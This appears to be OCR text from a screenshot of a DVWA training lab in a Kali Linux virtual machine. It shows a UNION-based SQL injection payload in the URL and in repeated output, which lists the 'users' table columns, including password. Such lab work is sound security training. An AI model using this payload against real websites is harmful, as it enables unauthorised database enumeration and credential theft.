 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:41
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'OR+1%3D1+UNION+SELECT+1%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D'users'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: admin
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1'OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
Right Ctrl
6
Sports headline
Cubs postpone...
Search
3:41 PM
8/19/2025